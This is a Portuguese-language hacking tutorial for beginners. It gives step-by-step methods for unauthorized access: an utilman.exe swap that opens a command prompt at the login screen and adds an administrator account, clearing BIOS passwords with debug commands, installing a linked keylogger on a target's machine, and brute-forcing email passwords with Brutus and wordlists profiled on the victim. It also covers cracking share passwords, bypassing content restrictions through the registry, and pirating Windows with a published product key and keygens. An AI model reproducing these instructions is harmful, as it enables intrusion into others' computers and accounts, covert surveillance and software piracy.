Aprenda Hacking

Tudo sobre Hacking Parte 3

Máquina Virtual

A máquina virtual é um programa que permite emular outros sistemas operacionais dentro da mesma. As mais conhecidas são o VMware e o Virtual Box.

Você pode escolher nas configurações, o uso de placa de rede, uso de RAM e HD do sistema principal e etc.

Dessa forma, podemos, por exemplo, usar o Windows 7 e ter uma Máquina Virtual com o Windows XP e o Ubuntu.

Burlando Proteções com Teclado

Ao inserirmos um CD/DVD, o Windows verifica se ele possui arquivos de auto-execução, como por exemplo, sistemas de proteção para os mesmos, como em programas de computador ou mesmo CDs de música. Nesse caso podemos manter pressionada a tecla Shift pressionada ao fechar o drive, de forma que esse sistema não será carregado.

Podemos burlar algumas coisas de segurança ao abrir o gerenciador de tarefas (clicando Ctrl, Shift e Esc, ou usando o Ctrl Alt Delete). Abrindo o Gerenciador, podemos "matar" processos do sistema, inclusive processos importantes. Podemos também encerrar o processo de proteção como os dos CDs citado logo acima.

Um CD ou pen-drive de autorun (boot), como o de instalação de Windows, pode burlar proteções de tela, ou mesmo sistemas (no caso de CDs de instalação).

Falsa Proteção

Tem sites que são falsamente protegidos, e nem precisaríamos tentar quebrar senha. Como visto anteriormente, podemos acessar o código-fonte para burlar sites mal-configurados (tipo o action de um formulário).

Sites com tal vulnerabilidade, nem precisa de ferramentas, programas ou uso de determinado SO.

BIOS

Independente do sistema operacional, ao pressionarmos delete, ao ligar o PC, entramos na BIOS do PC.

PS: Depende do fabricante da placa-mãe a tecla para entrar na BIOS, podendo ser F1, F2, F10, Delete, Esc, ou combinações como Ctrl Alt e Esc, ou Ctrl Alt e delete.

No setup tem várias informações do computador, como o tipo de HD, data, hora, etc.

Só que tem computadores com senha no setup, que pode ser por proteção. É possível remover isso acessando o Windows, usando o programa debug, pelo CMD, digitando isso:

debug

-o 70 e2

-o 71 ff

-q

Esse comando em Assembly limpa a memória do PC.



Mas pode ocorrer de nem termos acesso ao computador, já que essa senha impede do acesso ao mesmo. Nesse caso devemos desligar o computador e abrir ele, e procurar próximo à bateria, um "tijolinho" pequenininho chamado amper, geralmente azul, preto ou amarelo. Quando ele está na posição 1 e 2 ele está na operação normal, quando está na posição 2 e 3, ele limpa a CMOS, e a senha dele é apagada. Nesse caso é só desencaixar ele e colocar nas posições especificadas. Remover e recolocar a bateria também pode remover a senha. Veja as imagens abaixo:

Compartilhamento

Para quebrar a senha de compartilhamento, podemos usar programas como o GFI Languard

Ao abrir o programa, ele mostrará a pasta da máquina remota, oferece a opção para quebrar a senha, e assim que a quebra, ele libera o acesso às pastas do tal sistema.

Como visto anteriormente, podemos usar o Google para procurar senhas e arquivos que as contém.

Além de nomes em português, como cadastro e senhas, podemos procurar nomes em inglês como register e password.

Keylogger

Keylogger é um programa que, ao ser executado na máquina-alvo, armazena tudo que é digitado na mesma, e salva tudo num arquivo de texto.

Podemos baixar o Home Keylogger para isso, ele é um arquivo pequeno, ao clicar ele já instala, e tem opções como ocultar ícone da bandeja, rodar sempre que iniciar o Windows, etc., além da opção de visualizar o log, que contém as coisas digitadas.

Ele pode ser baixado nesse link aqui: http://www.kmint21.com/download.html

Asterisco

Os navegadores costumam memorizar senhas de acesso de sites, mas isso é perigoso caso alguém não confiável tenha acesso ao seu computador, já que é possível ver no arquivo dentro dele, as senhas literais, sem ser escondido por asteriscos nem ser criptografada.

Existem programas como o Asterisk Key, que permite verificar o significado de cada asterisco digitado em algum formulário em navegador ou programa. E pode ser baixado aqui: https://www.passware.com/asterisk/

Ativação do Windows

Para obtermos um serial válido para o Windows, é possível usar programas chamados de keygen para isso. Ou mesmo procurar várias chaves para isso.

Com o Windows já instalado, podemos pegar essa chave e ativar o Windows com ela. Um programa usado para isso é o Rock XP, que também descobre senhas de acesso do Windows: http://www.majorgeeks.com/files/details/rockxp.html

No entanto, podemos usar uma técnica para ativar o Windows via CMD, digitando esses comandos como administrador:

:: Isso desinstala a licença atual:

slmgr -upk

:: Isso redefine a licença:

slmgr -rearm

Reinicie o computador e digite esses comandos:

:: Isso insere a nova chave:

slmgr -ipk 342DG-6YJR8-X92GV-V7DCV-P4K27

:: Aparecerá uma notificação, aceite ela.

:: O comando abaixo verifica o status da licença:

slmgr -xpr

A chave não é a mesma pra todas as versões do Windows, podemos ver algumas chaves pras versões do Windows 7 aqui: https://downloadnerds.blogspot.com/2011/02/chaves-serial-windows-7-todas-as.html

Podemos procurar outras chaves no Google, pesquisando key "*-*-*-*-*" windows 7 professional 32 bits (ou a versão específica).

Quebrando PWL

Quando um usuário do Windows 98 digitava a senha do sistema operacional, a senha era guardada num arquivo com o nome de usuário e a extensão .pwl, e olhando esse arquivo, descobriríamos a senha, principalmente num servidor Windows. Isso não ocorre no Windows XP e superiores.

Alguns programas também podem te ajudar a procurar a senha dos arquivos, usando a força bruta. Por isso não é recomendado deixar arquivos .pwl disponíveis.

Sniffer

Um sniffer é um programa que fica "farejando" tudo que é passado pela rede, inclusive senhas, e informações das máquinas rastreadas, como IP, nome e etc.

Só que ele se diferencia do keylogger pelo fato de capturar apenas coisas que saem da máquina, como acesso à internet ou e-mail.

Supervisor de Conteúdo

Muitas vezes, ocorre de um site estar com restrições apenas a administradores do mesmo, podendo acessar no Internet Explorer, em Ferramentas, Opções, Conteúdo, Supervisor de Conteúdo e Configurações. Ele pedirá a senha para acesso.

No caso, para burlar isso, clicamos em Cancelar, no aviso do Supervisor, vamos abrir o Regedit e abrir a chave HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Ratings, e excluir o valor Key dentro dele. Isso desbloqueará o site, sem precisar ter a senha.

PS: Nem sempre isso dá certo, porque esse não é o único método para impedir acesso ao site.

Senhas de Documentos

Quando invadimos um servidor, e muitas vezes os arquivos contém senha para proteger eles, mas podemos usar um programa que quebra a senha desses documentos, como o AccessPv.

Temos programas mais completos para quebrar essas senhas, como o Passware.

Wordlist

Um hacker precisa de dicionários, que possuem várias palavras para usarmos em programas de quebras de senhas, temos também programas que ajudam a criar dicionários, pegando um livro como um dicionário tipo Aurélio ou a Bíblia, por exemplo.

Um wordlist é feita num arquivo .txt comum. Sempre possua um dicionário para tentativas de quebra de senha.

Cracking

Quando baixamos um programa, ele pode vir numa versão demo, que é limitada, podemos burlar isso buscando num site de busca o serial desse programa (por exemplo, o WinZip).

O programa pode ser crackeado também usando o Assembly, que mexe diretamente no código-fonte do mesmo.

Também podemos descobrir um serial, após instalado o programa, indo na chave de registro HKCU\Software, indo na chave com o nome do programa e procurando o valor do tipo REG_SZ.

Quebrando Senha de E-mail

Para quebrar senha de um e-mail, usamos um programa como o Brutus.

Em Target, colocamos o IP do servidor (dando um ping no nome do site), o tipo de porta (por exemplo, HTTP básico, HTTP de formulário e etc., no caso é o POP3). Temos também a utlização de proxy, que torna mais demorado e mais sujeito a falhas, porém, mas difícil de ser rastreado. Podemos usar um dicionário de nomes e palavras (mas no user file, podemos colocar o nome do usuário especificado).

Podemos também fazer um dicionário baseado em coisas que sabemos dos alvos (por exemplo, se ele é religioso ou gosta de futebol, por exemplo).

Acessando um Windows sem a Senha

Uma forma de conseguir entrar no Windows sem saber a senha da conta administradora, é usando um disco ou pen-drive bootável para acessar os arquivos do sistema operacional pelo sistema do mesmo.

Ao conseguir acessar o Windows, abra o prompt de comando e digite esses comandos:

move c:\windows\system32\utilman.exe c:\windows\system32\utilman.exe.bak

copy c:\windows\system32\cmd.exe c:\windows\system32\utilman.exe

wpeutil reboot

Depois crie um novo usuário assim:

net user nomedousuario /add

net localgroup administrators nomedousuario /add

Reinicie e logue com a nova conta.